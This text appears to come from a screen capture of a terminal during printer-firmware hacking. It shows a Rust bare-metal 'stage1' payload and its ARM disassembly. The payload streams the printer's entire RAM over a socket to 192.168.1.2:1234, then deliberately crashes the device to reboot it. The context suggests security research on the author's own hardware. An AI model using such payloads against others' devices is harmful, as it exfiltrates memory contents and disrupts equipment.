 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/rust_stage1
1 [build]
2 target = "thumbv7m-none-eabi"
3
4 [target.thumbv7m-none-eabi]
5 linker = "ld.lld"
6
7 [target.armv7a-none-eabi]
8 linker = "ld.lld"
9
10 [unstable]
11 build-std = ["core"]
12
~
~
~
~
~
~
.cargo/config.toml 12,0-1 All
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127         sock.send(chunk)?;
128     }
129
130     Ok(())
131 }
132
~
~
~
~
~
~
src/main.rs 132,1 Bot
20104: 0a00001e beq
20108: e1a04000 mov
2010c: e59f0090 ldr
20110: e58d0004 str
20114: e2853f7e add
20118: e59f0088 ldr
2011c: e1a0100d mov
20120: e58d0000 str
20124: e1a00004 mov
20128: e3a02020 mov
2012c: e12fff33 blx
20130: e3700001 cmn
20134: 0a00000f beq
20138: e59f606c ldr
2013c: e3a05306 mov
20140: e59f7068 ldr r7, [pc, #104] ; 201b0 <_start+0xcc>
20144: e3550202 cmp r5, #536870912 ; 0x20000000
20148: 0a000010 beq 20190 <_start+0xac>
2014c: e1a00004 mov r0, r4
20150: e1a01005 mov r1, r5
20154: e3a02a01 mov r2, #4096 ; 0x1000
20158: e3a03000 mov r3, #0
2015c: e12fff37 blx r7
20160: e2855a01 add r5, r5, #4096 ; 0x1000
20164: e3500a01 cmp r0, #4096 ; 0x1000
20168: 0afffff5 beq 20144 <_start+0x60>
2016c: e1a00004 mov r0, r4
20170: e12fff36 blx r6
20174: ea000002 b 20184 <_start+0xa0>
20178: e59f102c ldr r1, [pc, #44] ; 201ac <_start+0xc8>
2017c: e1a00004 mov r0, r4
20180: e12fff31 blx r1
20184: e3a00101 mov r0, #1073741824 ; 0x40000000
20188: e5900000 ldr r0, [r0]
2018c: ea000001 b 20198 <_start+0xb4>
20190: e1a00004 mov r0, r4
20194: e12fff36 blx r6
20198: e28dd020 add sp, sp, #32
2019c: e8bd88f0 pop {r4, r5, r6, r7, fp, pc}
201a0: 001e780d .word 0x001e780d
201a4: c0a80102 .word 0xc0a80102
201a8: d2040108 .word 0xd2040108
201ac: 001e96d3 .word 0x001e96d3
201b0: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $ python
Python 3.8.7 (default, Jan 31 2021, 00:46:51)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x201b0+4-0x000200e4
208
>>> quit()
pleb@gamey ~/canon/rust_stage1 $